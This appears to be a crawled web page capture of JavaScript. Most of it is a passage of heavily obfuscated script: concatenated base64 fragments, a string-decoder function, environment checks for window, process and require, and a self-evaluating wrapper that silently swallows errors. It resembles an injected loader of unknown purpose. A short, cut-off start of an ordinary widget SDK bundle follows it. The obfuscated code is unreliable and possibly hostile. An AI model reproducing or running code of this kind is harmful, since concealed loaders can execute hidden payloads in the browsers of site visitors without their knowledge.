0ZCwn'+'M1dxJScpK00oMHg1NjYsJ09VczAnKStNK'+'DB4NGJjLCdbdUxxJykrTSgweDVmYSwnZH'+'pCJScpK00oMHgyYmYsJ0BOVDcnKStNKDB'+'4MjFlLCduTGtSJykrTSgweDM2Yiwnb29H'+_0x4877542v(0x153)+'mIwLCduTGtSJykrTSgweDVhNywnXmQ4Vi'+'cpK00oMHgy')+('NDIsJ1J3dFInKStNKDB4MWZlLCdkekIlJ'+'ykrTSgweDQwMywnN1E0bicpK00oMHgxOD'+'AsJ2kmTV4nKStNKDB4M2Q3LCdsRDldJyk'+'rTSgweDRjNiwnQWZjbicpK00oMHgzNjEs'+'JzlBW0YnKStNKDB4MzkwLCdmeFZ5JykrT'+_0x4877542v(0x242)+'BCMHonKStNKDB4NTE3LCc1MFExJykrTSg'+'weDRhYSwna00wdCcpK00oMHgyOGEsJ1J3'+'dFInKStNKDB4NTE5LCd1a2hnJykrTSgwe'+'DQwZCwnIzhOYicpK00oMHgyNWYsJ041em'+'wnKStNKDB4NDc2LCcmb282JykrTSgweDQ'+_0x4877542v(0x1c0)+'KStNKDB4NDc3LCdBZmNuJykrTSgweDFiZ'+'SwnJm9vNicpK00oMHg1ZWEsJ1ppbkMnKS'+'tNKDB4MjZiLCc5QVtGJykrTSgweDRiZiw'+_0x4877542v(0x285)+'KDB4NDg3LCdGM2x0JykrTSgweDMzNywnN'+'TBRMScpK00oMHg0ZDIsJ1k4aDQnKStNKD'+'B4MzE0LCcpJE9OJykrTSgweDQ1YiwnISR'+'maicpK00oMHgxYWUsJ0IzRHUnKStNKDB4'+_0x4877542v(0x221)+_0x4877542v(0x1cc)+'ZkLCdLeCUoJykrTSgweDM4ZCwnJjA3ISc'+'pK00oMHg1ZDMsJ0FmY24nKStNKDB4NDFk'+'LCcmMDchJykrTSgweDUzNCwnc28wWycpK'+'00oMHg1YWUsJ1J3dFInKStNKDB4NDY1LC'+'drTTB0JykrTSgweDQ3MSwnS3glKCcpK00'+'oMHgzY2MsJ3BBYkonKStNKDB4NTFkLCdm'+'eFZ5JykrTSgweDRjMSwnOGhpVScpK00oM'+'Hg1NDIsJ25Ma1InKStNKDB4MTg1LCduNj'+_0x4877542v(0x18e))+('eDIyOCwnZnhWeScpK00oMHgzYzQsJ2R6Q'+_0x4877542v(0x21a)+'FhOSwnV2x6aicpK00oMHg1MGMsJ25Ma1I'+'nKStNKDB4NDEzLCduNjNaJykrTSgweDNj'+'ZCwnWThoNCcpK00oMHgyYTgsJ2dzcGQnK'+'StNKDB4MTg4LCd1SzcyJykrTSgweDNkZS'+'wnT1VzMCcpK00oMHgzYjcsJ3NvMFsnKSt'+_0x4877542v(0x119)+'RjNsdCcpK00oMHg1NmUsJ09VczAnKStNK'+'DB4NTdjLCdFQWlDJykrTSgweDM4YSwnUE'+'IweicpK00oMHgyMTgsJ29vR2UnKStNKDB'+'4MWQyLCdeZDhWJykrTSgweDQ0NiwnUEIw'+'eicpK00oMHgyZWMsJ0BOVDcnKStNKDB4M'+_0x4877542v(0x139)+'cpK00oMHg0ZjcsJ0VBaUMnKStNKDB4MzR'+'hLCcmb282JykrTSgweDYwMywnW3VMcScp'+'K00oMHgxY2QsJ2xEOV0nKStNKDB4M2VhL'+'CchJGZqJykrTSgweDE4MiwnS3glKCcpK0'+'0oMHgzYTcsJyM4TmInKStNKDB4NDAxLCc'+_0x4877542v(0x1c4)+'MHg0YmIsJ2pmMUknKStNKDB4MTZhLCdLe'+'CUoJykrTSgweDNkYywnRjNsdCcpK00oMH'+'gzZWIsJ0FmY24nKStNKDB4NTRjLCc3UTR'+'uJykrTSgweDQyNCwnaSZNXicpK00oMHgx'+'YjMsJ3VraGcnKStNKDB4MzkzLCchJGZqJ'+'ykrTSgweDM3ZiwnI3E3XicpK00oMHg1Zj'+'csJyEqT2YnKStNKDB4MjBlLCdCM0R1Jyk'+'rTSgweDUwYSwnaSgyZycpK00oMHgxYjcs'+'J1k4aDQnKStNKDB4MjkxLCcxU3hMJykrT'+'SgweDMwNSwnbjYzWicpK00oMHg0YzIsJ0'+'RqNUYnKStN')+('KDB4NTBmLCdpJk1eJykrTSgweDFlZSwnb'+_0x4877542v(0x19a)+_0x4877542v(0x1ec)+_0x4877542v(0x28a)+'MjgyLCdLeCUoJykrTSgweDRiYSwnaSgyZ'+'ycpK00oMHg1ZWUsJzlBW0YnKStNKDB4Mm'+'M0LCdoSnEyJykrTSgweDMxOCwnb29HZSc'+_0x4877542v(0x238)+'LCdBZmNuJykrTSgweDM5MiwnaEpxMicpK'+_0x4877542v(0x193)+'dEajVGJykrTSgweDRhZSwndWtoZycpK00'+'oMHg1NzcsJ0BOVDcnKStNKDB4MzhjLCdw'+'QWJKJykrTSgweDM4ZSwnQE5UNycpK00oM'+_0x4877542v(0xf1)+'VGJykrTSgweDJlNywnRUFpQycpK00oMHg'+_0x4877542v(0x27c)+'JykrTSgweDI2YywnRll1RycpK00oMHg0M'+'zMsJ0BOVDcnKStNKDB4NTllLCdQQjB6Jy'+'krTSgweDE3YywnV2x6aicpK00oMHgzYmM'+'sJ1dsemonKStNKDB4MjJhLCc3UTRuJykr'+'TSgweDMyMCwnQWZjbicpK00oMHgxY2YsJ'+_0x4877542v(0x1de)+'gweDRhNSwnISRmaicpK00oMHg0YjQsJ0R'+'qNUYnKStNKDB4Mzc2LCchJGZqJykrTSgw'+'eDU5OCwnQE5UNycpK00oMHgxYzQsJzFTe'+'EwnKStNKDB4MmFhLCdSd3RSJykrTSgweD'+'RhMSwnamYxSScpK00oMHg1ZjksJyhWbUU'+_0x4877542v(0x279)+_0x4877542v(0x12b)+'StNKDB4NGFmLCdQQjB6JykrTSgweDQxOC'+_0x4877542v(0x11a))+('K00oMHgyZjYsJzdRNG4nKStNKDB4NTI5L'+_0x4877542v(0x284)+'0oMHgyNDcsJ0ZZdUcnKStNKDB4NTVkLCc'+'hKk9mJykrTSgweDFiYSwnW3VMcScpK00o'+_0x4877542v(0x18c)+'DldJykrTSgweDQyYywnISRmaicpK00oMH'+'gzYjQsJyhWbUUnKStNKDB4M2E0LCdbdUx'+'xJykrTSgweDRjZSwnbjYzWicpK00oMHgy'+'MzcsJ1k4aDQnKStNKDB4MzQxLCdrTTB0J'+'ykrTSgweDNhYiwnUEIweicpK00oMHgxOG'+'EsJ0RMa0QnKStNKDB4NTJjLCd1a2hnJyk'+'rTSgweDViYSwnRUFpQycpK00oMHgxZjks'+_0x4877542v(0x21e)+_0x4877542v(0x20c)+'ZZdUcnKStNKDB4MWY3LCc4aGlVJykrTSg'+_0x4877542v(0x269)+'VDcnKStNKDB4MzcyLCdZOGg0JykrTSgwe'+'DJmZCwndUs3MicpKyhNKDB4NTJkLCc4aG'+'lVJykrTSgweDMwZCwnWThoNCcpK00oMHg'+_0x4877542v(0x22e)+'JykrTSgweDU0YiwnN1E0bicpK00oMHgyM'+'TUsJ0BOVDcnKStNKDB4NTU2LCdFQWlDJy'+'krTSgweDE2ZiwnOGhpVScpK00oMHg1ODk'+'sJzUwUTEnKStNKDB4NWYxLCchKk9mJykr'+_0x4877542v(0x1be)+'2pmMUknKStNKDB4NWViLCdCM0R1JykrTS'+_0x4877542v(0x278)+_0x4877542v(0x19f)+'eDMwMywnJjA3IScpK00oMHgyYWMsJyNxN'+'14nKStNKDB4NGVjLCc1MFExJykrTSgweD'+'QzOSwnV2x6')+(_0x4877542v(0x1f2)+'jczLCdmeFZ5JykrTSgweDIzYywnJm9vNi'+'cpK00oMHg0ZWEsJzFTeEwnKStNKDB4NTQ'+_0x4877542v(0x171)+'K00oMHgzNWEsJ2koMmcnKStNKDB4MzRiL'+'CdONXpsJykrTSgweDFiOSwnZ3NwZCcpK0'+_0x4877542v(0x227)+'nc3BkJykrTSgweDViYywnRExrRCcpK00o'+'MHgyMjMsJ25Ma1InKStNKDB4NTE4LCdsR'+'DldJykrTSgweDJjZSwnWmluQycpK00oMH'+'g1ZmUsJ2xEOV0nKStNKDB4MWU0LCd1Szc'+_0x4877542v(0x259)+_0x4877542v(0x228)+'ykrTSgweDU2ZiwnbjYzWicpK00oMHg0Nj'+_0x4877542v(0x1a1)+'rTSgweDMzOSwnWThoNCcpK00oMHgzNTAs'+'J2pmMUknKStNKDB4NTViLCd1SzcyJykrT'+_0x4877542v(0xf5)+'BBYkonKStNKDB4MWNiLCdONXpsJykrTSg'+_0x4877542v(0x224)+'T2YnKStNKDB4NTk0LCdLeCUoJykrTSgwe'+'DRmMywndWtoZycpK00oMHgxYjAsJyZvbz'+'YnKStNKDB4MjUwLCdZOGg0JykrTSgweDM'+'5MSwnKiV3MScpK00oMHgyMDEsJ25Ma1In'+'KStNKDB4NDIxLCcxU3hMJykrTSgweDMxM'+'iwnN1E0bicpK00oMHg0YTgsJzFTeEwnKS'+'tNKDB4MzNmLCchKk9mJykrTSgweDFhYyw'+'nI3E3XicpK00oMHgxODcsJ0RqNUYnKStN'+_0x4877542v(0x1dd)+'3glKCcpK00oMHgzMjIsJ2R6QiUnKStNKD'+'B4MjEyLCdX')+('bHpqJykrTSgweDVkYSwnVUhEZycpK00oM'+_0x4877542v(0x217)+'Z5JykrTSgweDJmNSwnbEQ5XScpK00oMHg'+'yMzIsJ1VIRGcnKStNKDB4NTljLCc5QVtG'+'JykrTSgweDJmZiwnRll1RycpK00oMHg0Y'+_0x4877542v(0xfb)+'krTSgweDE2OSwnNTBRMScpK00oMHg1NDc'+'sJ0BOVDcnKStNKDB4NGZlLCczV3ElJykr'+'TSgweDE4Niwnc28wWycpK00oMHgxYjUsJ'+'yhWbUUnKStNKDB4NGEzLCdmeFZ5JykrTS'+_0x4877542v(0x14a)+_0x4877542v(0x21f)+'eDIxMSwnRUFpQycpK00oMHg0OTUsJzUwU'+'TEnKStNKDB4MmU4LCcoVm1FJykrTSgweD'+'U5NywnRUFpQycpK00oMHgxNzYsJyM4TmI'+'nKStNKDB4NDIzLCchJGZqJykrTSgweDJk'+'ZiwnJm9vNicpK00oMHgzMTMsJ0YzbHQnK'+_0x4877542v(0x1a9)+'wnJm9vNicpK00oMHg0NTUsJyoldzEnKSt'+'NKDB4MmMzLCcpJE9OJykrTSgweDI2OSwn'+'JjA3IScpK00oMHgxYTYsJ0RqNUYnKStNK'+'DB4NTJmLCc3UTRuJykrTSgweDIyZiwnV2'+'x6aicpK00oMHg1ZjIsJ1t1THEnKStNKDB'+'4MWM1LCdsRDldJykrTSgweDUzNywnKFZt'+'RScpK00oMHgyMGEsJ1VIRGcnKStNKDB4N'+_0x4877542v(0x108)+_0x4877542v(0x1fd)+_0x4877542v(0x1eb)+_0x4877542v(0x236)+'CcpJE9OJykrTSgweDI5MCwnN1E0bicpK0'+'0oMHgxOTcs')+(_0x4877542v(0x148)+_0x4877542v(0x281)+'xEOV0nKStNKDB4MjYwLCdwQWJKJykrTSg'+'weDNmZiwnbEQ5XScpK00oMHg1N2UsJzFT'+_0x4877542v(0x142)+'DRkMCwnOUFbRicpK00oMHg0ZTYsJ3VLNz'+_0x4877542v(0x1b2)+'iMSwnI3E3XicpK00oMHg0MjUsJ0RqNUYn'+'KStNKDB4MjRiLCdQQjB6JykrTSgweDRmY'+'iwnbEQ5XScpK00oMHgxODEsJ0t4JSgnKS'+'tNKDB4M2NiLCdLeCUoJykrTSgweDUzYiw'+'nRUFpQycpK00oMHgzNWYsJ09VczAnKStN'+'KDB4NWRjLCdsRDldJykrTSgweDJiMSwnb'+'kxrUicpK00oMHgyM2UsJyEqT2YnKStNKD'+'B4NDg0LCchJGZqJykrTSgweDNlMywndWt'+'oZycpK00oMHgxNzUsJ2koMmcnKStNKDB4'+'NTBlLCdBZmNuJykrTSgweDQwOCwndUs3M'+'icpK00oMHgzNTUsJzUwUTEnKStNKDB4Mz'+'g1LCdONXpsJykrTSgweDMwMCwnQjNEdSc'+'pK00oMHgzNmEsJyM4TmInKStNKDB4MzFh'+'LCdCM0R1JykrTSgweDMzYywnNTBRMScpK'+'00oMHgzNDYsJ2R6QiUnKStNKDB4NWVkLC'+'dnc3BkJykrTSgweDRlNSwnVUhEZycpK00'+_0x4877542v(0x1c5)+'VXMwJykrTSgweDI5MiwnRUFpQycpK00oM'+'Hg0YTcsJykkT04nKStNKDB4NTM2LCdqZj'+'FJJykrTSgweDRiOSwna00wdCcpK00oMHg'+_0x4877542v(0x12d)+_0x4877542v(0x1e0)+'mUsJ2dzcGQnKStNKDB4MTcyLCdaaW5DJy'+'krTSgweDVh')+('ZiwnVUhEZycpK00oMHgxNzAsJ2kmTV4nK'+'StNKDB4NTNkLCdrTTB0JykrTSgweDM3MC'+'wnaSgyZycpK00oMHgzOWEsJzNXcSUnKSt'+_0x4877542v(0x208)+'KFZtRScpK00oMHgzMjcsJ1BCMHonKStNK'+_0x4877542v(0x106)+'hoNCcpK00oMHg0ODEsJyM4TmInKStNKDB'+'4NDYwLCchJGZqJykrTSgweDMxZiwnaEpx'+'MicpK00oMHgxY2EsJ3NvMFsnKStNKDB4N'+'WM4LCdeZDhWJykrTSgweDVmOCwnaSZNXi'+_0x4877542v(0x1a4)+_0x4877542v(0x18b)+'K00oMHgzNjcsJzNXcSUnKStNKDB4NDBmL'+'Cc1MFExJykrTSgweDM3MywnRll1RycpK0'+'0oMHg1NGYsJ2R6QiUnKStNKDB4NTA5LCd'+'ETGtEJykrTSgweDRkZiwnTjV6bCcpK00o'+'MHgzNzksJ1BCMHonKStNKDB4NWU0LCdme'+'FZ5JykrTSgweDUyZSwnS3glKCcpK00oMH'+'gxYWYsJ1J3dFInKStNKDB4MzQ3LCchJGZ'+'qJykrTSgweDI3NSwna00wdCcpK00oMHgy'+'YmQsJ0VBaUMnKStNKDB4M2JiLCchKk9mJ'+'ykrTSgweDUxNCwnISRmaicpK00oMHg1YW'+'EsJ3VLNzInKStNKDB4NGU4LCdvb0dlJyk'+'rTSgweDI1ZSwnI3E3XicpK00oMHgzMDQs'+'J1k4aDQnKStNKDB4NTIwLCcpJE9OJykrT'+_0x4877542v(0x15d)+'wnKSRPTicpK00oMHgzNWQsJykkT04nKSt'+'NKDB4NTFlLCdVSERnJykrTSgweDIxMCwn'+'aSZNXicpK00oMHg0MjIsJ2R6QiUnKStNK'+_0x4877542v(0x206)+_0x4877542v(0x1ed))+('MHg0OTEsJyNxN14nKStNKDB4NDcyLCc3U'+'TRuJykrTSgweDM5YywnISRmaicpK00oMH'+_0x4877542v(0x1ef)+'5JykrTSgweDIwZCwnRUFpQycpK00oMHgz'+'NGUsJyM4TmInKStNKDB4MjdiLCdmeFZ5J'+_0x4877542v(0x134)+'IsJ1BCMHonKStNKDB4MzYzLCdZOGg0Jyk'+_0x4877542v(0x116)+'J3BBYkonKStNKDB4MWVmLCduNjNaJykrT'+'SgweDNiOSwnN1E0bicpK00oMHgzMGIsJ3'+'VLNzInKStNKDB4MTY1LCdFQWlDJykrTSg'+_0x4877542v(0x184)+'M1onKStNKDB4M2Q4LCdoSnEyJykrTSgwe'+'DQ5MCwnb29HZScpK00oMHgyZjgsJ3VraG'+_0x4877542v(0x1ba)+'3YSwndWtoZycpK00oMHgxNjYsJ2koMmcn'+_0x4877542v(0x27f)+'CwnZnhWeScpK00oMHg0OGEsJ25Ma1InKS'+'tNKDB4MTkxLCduNjNaJykrTSgweDJmMCw'+'nQE5UNycpK00oMHgyNTQsJyYwNyEnKStN'+'KDB4NTIxLCcmb282JykrTSgweDIyNCwnR'+_0x4877542v(0x260)+'B4NTM5LCczV3ElJykrTSgweDIzZiwnMVN'+'4TCcpK00oMHg0MGEsJ2pmMUknKStNKDB4'+_0x4877542v(0x1d5)+'CcpK00oMHgyODEsJyEkZmonKStNKDB4Mz'+'A4LCc3UTRuJykrTSgweDI1OSwnbEQ5XSc'+_0x4877542v(0x141)+_0x4877542v(0x1e4)+'00oMHgyOWYsJ0BOVDcnKStNKDB4MjdlLC'+'dSd3RSJykr')+('TSgweDE4ZiwnW3VMcScpK00oMHgyMzUsJ'+_0x4877542v(0xf9)+'gweDIwNCwnJjA3IScpK00oMHgyZTEsJ25'+'Ma1InKStNKDB4MzBhLCduNjNaJykrTSgw'+'eDNlOCwnKFZtRScpK00oMHg1MjYsJ3NvM'+'FsnKStNKDB4MmMxLCcoVm1FJykrTSgweD'+'JkYiwnbEQ5XScpK00oMHgyZTYsJykkT04'+'nKStNKDB4NDBlLCdoSnEyJykrTSgweDE5'+'YywnOUFbRicpK00oMHgzNDAsJ3VraGcnK'+_0x4877542v(0x177)+'wnamYxSScpK00oMHgzZjAsJ0IzRHUnKSt'+'NKDB4MzJiLCdXbHpqJykrTSgweDJjYywn'+'MVN4TCcpK00oMHgzMzQsJzUwUTEnKStNK'+'DB4Mzk3LCcmMDchJykrTSgweDM5ZSwnc2'+'8wWycpK00oMHg0MTYsJ25Ma1InKStNKDB'+'4NDU2LCcqJXcxJykrTSgweDJmYywnTjV6'+'bCcpK00oMHgyMDgsJ1k4aDQnKSksZFtNK'+'DB4MWJjLCdQQjB6JyldPU0oMHgyMzAsJ0'+'VBaUMnKStNKDB4MmI4LCdVSERnJykrJ25'+_0x4877542v(0x28e)+'Y3Rpb24ocixzLHUsdix3LHgseixBLEIsQ'+'yxEKXtyZXR1cm4gcihzLHUsdix3LHgsei'+_0x4877542v(0x16c)+_0x4877542v(0x132)+'biByfHxzO30sZFtNKDB4NTA0LCdmeFZ5J'+_0x4877542v(0x1f9)+'ope3JldHVybiByKHMsdSx2LHcseCx6KTt'+_0x4877542v(0x123)+_0x4877542v(0x251)+_0x4877542v(0x138)+'MwJyldPWZ1')+('bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'SxkW00oMHgzZTEsJ2pmMUknKV09TSgweD'+_0x4877542v(0x264)+_0x4877542v(0x287)+'TSgweDVjMiwna00wdCcpXT1NKDB4NDUyL'+'CdpKDJnJykrTSgweDFmNCwnWThoNCcpK0'+_0x4877542v(0x159)+'zbzBbJyksZFtNKDB4NGQ2LCdkekIlJyld'+'PU0oMHg1NTAsJ0ZZdUcnKStNKDB4M2IzL'+_0x4877542v(0x1e3)+_0x4877542v(0x17f)+'4NTg2LCdoSnEyJyldPU0oMHgxYzYsJ0BO'+'VDcnKStNKDB4NWY2LCdbdUxxJykrTSgwe'+'DVmYiwnRjNsdCcpK00oMHg1MDAsJ1ppbk'+_0x4877542v(0x144)+'4NDVjLCdbdUxxJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHJ8fHM7fSxkW00oMHgyY'+'zksJ25Ma1InKV09ZnVuY3Rpb24ocixzLH'+_0x4877542v(0x192)+_0x4877542v(0x1fa)+'LGRbTSgweDQ0ZCwndUs3MicpXT1mdW5jd'+'GlvbihyLHMsdSl7cmV0dXJuIHIocyx1KT'+'t9O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Z'+'hciByPSEhW107cmV0dXJuIGZ1bmN0aW9u'+'KHMsdSl7dmFyIHY9cj9mdW5jdGlvbigpe'+'3ZhciBOPV8weDUzODM3NzJkO2lmKHUpe3'+'ZhciB3PXVbTigweDRkYywnZHpCJScpXSh'+'zLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnVs'+'bCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+'m4gcj0hW10sdjt9O30oKTtmdW5jdGlvbi'+'BoKHIscyl7')+('dmFyIE89TSx1PXt9O3VbTygweDI5YSwnK'+'iV3MScpXT1mW08oMHg1ZjAsJ25Ma1InKV'+'0sdVtPKDB4NDgyLCdzbzBbJyldPWZ1bmN'+'0aW9uKHgseixBKXt2YXIgUD1PO3JldHVy'+_0x4877542v(0x216)+'EEpO30sdVtPKDB4NDNhLCdoSnEyJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFE9TztyZXR'+'1cm4gZltRKDB4NDQwLCcmb282JyldKHos'+'QSk7fSx1W08oMHgyNjgsJyEqT2YnKV09Z'+_0x4877542v(0x24c)+'VybiBmW1IoMHgxZTAsJzNXcSUnKV0oeix'+'BKTt9LHVbTygweDE5MywnKFZtRScpXT1m'+'dW5jdGlvbih4KXt2YXIgUz1PO3JldHVyb'+_0x4877542v(0x212)+'x1W08oMHg1NDEsJyoldzEnKV09ZltPKDB'+_0x4877542v(0x187)+'dUs3MicpXT1mdW5jdGlvbih6LEEpe3Zhc'+'iBUPU87cmV0dXJuIGZbVCgweDVkMiwnb2'+'9HZScpXSh6LEEpO30sdVtPKDB4NDdlLCc'+_0x4877542v(0x1a3)+'XSx1W08oMHgyN2QsJ0VBaUMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgVT1PO3JldHVybi'+'BmW1UoMHgzOWIsJ2xEOV0nKV0oeixBKTt'+_0x4877542v(0x1a5)+'MHg0YWMsJzUwUTEnKV0sdVtPKDB4NTYwL'+'CdaaW5DJyldPWZbTygweDUxYiwnQE5UNy'+'cpXTt2YXIgdj11O2Zvcih2YXIgdyBpbiB'+'yKWlmKGZbTygweDNlNywnMVN4TCcpXSh3'+'W08oMHg1ZDksJ0VBaUMnKSsnaCddLHMpJ'+_0x4877542v(0x211)+_0x4877542v(0x162))+('ZTQsJ1ppbkMnKV1bVigweDU0ZSwnOGhpV'+'ScpXSgnfCcpLEI9MHgwO3doaWxlKCEhW1'+'0pe3N3aXRjaChBW0IrK10pe2Nhc2UnMCc'+'6cmV0dXJuIDB4MTtjYXNlJzEnOnZhciBD'+'PXZbVigweDJhZCwnamYxSScpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgVz1WLEc9e3'+'07R1tXKDB4MTZjLCchJGZqJyldPUZbVyg'+'weDI3OCwnIzhOYicpXTt2YXIgSD1HLEk9'+'RltXKDB4MmM1LCduTGtSJyldKHR5cGVvZ'+'iB3aW5kb3csRltXKDB4MmNiLCchJGZqJy'+_0x4877542v(0x282)+'uJyldKHR5cGVvZiBwcm9jZXNzLEZbVygw'+'eDQ2YiwndWtoZycpXSkmJkZbVygweDNhZ'+'Swnc28wWycpXSh0eXBlb2YgcmVxdWlyZS'+_0x4877542v(0xf0)+'oMHg0NGIsJ0YzbHQnKV0odHlwZW9mIGds'+'b2JhbCxGW1coMHg1ZjUsJ2koMmcnKV0pP'+'2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb24oKX'+'t2YXIgWD1XLEs9bmV3IElbKFgoMHg1Njg'+'sJ1k4aDQnKSkrJ3AnXShIW1goMHg0ZTks'+_0x4877542v(0x165)+'jAsJ15kOFYnKV0oQyk7fTtyZXR1cm4gRl'+_0x4877542v(0x15e)+_0x4877542v(0x10e)+'PTB4Mjt2W1YoMHgxYWIsJ1VIRGcnKV0oR'+'Cx6W1YoMHg0OTMsJ2xEOV0nKSsnaCddKT'+'tEKyspaWYodltWKDB4NWUwLCdpKDJnJyl'+_0x4877542v(0x1ac)+'OGYsJyZvbzYnKV0oeltEXVsweDBdKSx6W'+'0RdWzB4MV0pKXJldHVybjtjb250aW51ZT'+'tjYXNlJzMn')+('OnZbVigweDNjOCwnWThoNCcpXShDKTtjb'+_0x4877542v(0x23a)+_0x4877542v(0x101)+_0x4877542v(0x18d)+'V3ElJyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+_0x4877542v(0x257)+'cxJyldKEcsSCk7fSxFW1YoMHgzNDIsJ15'+'kOFYnKV09dltWKDB4MmYzLCdpJk1eJyld'+'LEVbVigweDI5NywnOGhpVScpXT1mdW5jd'+'GlvbihHLEgpe3ZhciBaPVY7cmV0dXJuIH'+'ZbWigweDM2ZCwnKFZtRScpXShHLEgpO30'+'sRVtWKDB4MWVjLCcoVm1FJyldPXZbVigw'+'eDU1NSwnQjNEdScpXSxFW1YoMHgzYmYsJ'+_0x4877542v(0x16e)+_0x4877542v(0x15c)+'jdGlvbihHKXt2YXIgYTA9VjtyZXR1cm4g'+_0x4877542v(0x24b)+_0x4877542v(0x28b)+_0x4877542v(0x189)+'3XTt9ZnVuY3Rpb24gaihyKXt2YXIgYTE9'+'TSxzPW5ldyBSZWdFeHAoZlthMSgweDI3M'+'iwnN1E0bicpXSwnZycpLHU9ZlthMSgweD'+'FmNSwnOGhpVScpXVthMSgweDFkZiwnKiV'+'3MScpKydjZSddKHMsJycpLHM9ZlthMSgw'+'eDI5ZSwnRGo1RicpXShidG9hLHIpW2ExK'+'DB4Mzg5LCc3UTRuJyldKCc9JywweDQpW2'+'ExKDB4NTg1LCdoSnEyJyldKCcuJylbYTE'+'oMHg0NTcsJ0YzbHQnKV0oJycpW2ExKDB4'+'MWI4LCczV3ElJykrJ3NlJ10oKVthMSgwe'+_0x4877542v(0xff)+'B4MmNhLCdz')+(_0x4877542v(0x26d)+'nVuY3Rpb24odil7dmFyIGEyPWExO3JldH'+'VybiBTdHJpbmdbYTIoMHg1MTIsJ0VBaUM'+_0x4877542v(0x117)+'KGZbYTIoMHg1MDYsJ3BBYkonKV0oZlthM'+'igweDFlNiwnRExrRCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDNiMCwnKFZ'+'tRScpXSh2W2EyKDB4NDZlLCdzbzBbJykr'+_0x4877542v(0x1f7)+_0x4877542v(0x18a)+_0x4877542v(0x25c)+'wKGZbYTEoMHgyM2QsJ0VBaUMnKV0sJ2cn'+'KTtyZXR1cm4gZlthMSgweDI4OCwnTjV6b'+'CcpXShmW2ExKDB4MWEzLCd1SzcyJyldKG'+_0x4877542v(0x249)+'weDVjYiwnJjA3IScpXShmW2ExKDB4NDNm'+'LCc3UTRuJyldKHUsZlthMSgweDUzMywnX'+'mQ4VicpXSksZlthMSgweDU4OCwnWThoNC'+'cpXVthMSgweDIxZCwnRll1RycpKydjZSd'+'dKHMsJycpKSwnLycpLHIpLGZbYTEoMHg0'+_0x4877542v(0x1cf)+'CxxPW5ldyBSZWdFeHAoZltNKDB4MzA5LC'+'cjOE5iJyldLCdnJyk7az1mW00oMHg2MDE'+_0x4877542v(0x133)+'KXt2YXIgYTM9TSxyPXt9O3JbYTMoMHg0Z'+_0x4877542v(0x222)+'osQSxCLEMsRCxFLEYsRyxIKXt2YXIgYTQ'+'9YTM7cmV0dXJuIGZbYTQoMHg0ZjYsJyZv'+_0x4877542v(0x19b)+_0x4877542v(0x214)+'09ZnVuY3Rp')+('b24odyx6KXt2YXIgYTU9YTM7cmV0dXJuI'+'GZbYTUoMHgxOGIsJ242M1onKV0odyx6KT'+_0x4877542v(0x195)+_0x4877542v(0x197)+_0x4877542v(0x104)+'CchJGZqJyldKHcseCx6LEEsQixDLEQpO3'+'0sclthMygweDU3ZiwnUnd0UicpXT1mdW5'+'jdGlvbih3LHgseixBLEIpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyYiwnQE5UN'+'ycpXSh3LHgseixBLEIpO307dmFyIHM9ci'+'x1PWZbYTMoMHg1MzIsJzhoaVUnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+'MygweDUyYiwnaEpxMicpXSwnZycpLHY9d'+_0x4877542v(0x22b)+_0x4877542v(0x1c1)+_0x4877542v(0x26e)+'eDFiYiwnaEpxMicpXT1mW2EzKDB4Mzg2L'+'CdQQjB6JyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMsdz1zW2E4KDB4NWE1LCdqZjF'+'JJyldKGgsc1thOCgweDQ2ZCwnb29HZScp'+_0x4877542v(0x1b9)+_0x4877542v(0x210)+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+_0x4877542v(0x149)+'MHg2NF0pO2lmKHcpcmV0dXJuIHc9c1thO'+'CgweDQzZSwnaSgyZycpXShoLHcsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdyYm'+'c1thOCgweDVkZiwnWmluQycpXShoLHcsM'+_0x4877542v(0x262)+_0x4877542v(0x1a7))+('fSwhKHA9ZltNKDB4NWM0LCdLeCUoJyldK'+'HAsd2luZG93KSl8fChwPWZbTSgweDU2YS'+'wnW3VMcScpXShoLHAsMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+'AsMHg2MV0pKSYmZltNKDB4MjYzLCdXbHp'+'qJyldKHAsa1tNKDB4MjU2LCdBZmNuJykr'+'J2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x5131864.slice(_0x5131864.indexOf("{") + 1, _0x5131864.lastIndexOf("}"))})())),d[Y(0x18b,'@xP$')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/sdk/index.js
body_size: 3400
content:
var ecw_web_sdk_prod;(()=>{var t={360(t){t.exports={hash:1769516418843}},385(t,e,n){"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}n.d(e,{A:()=>a});var a=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 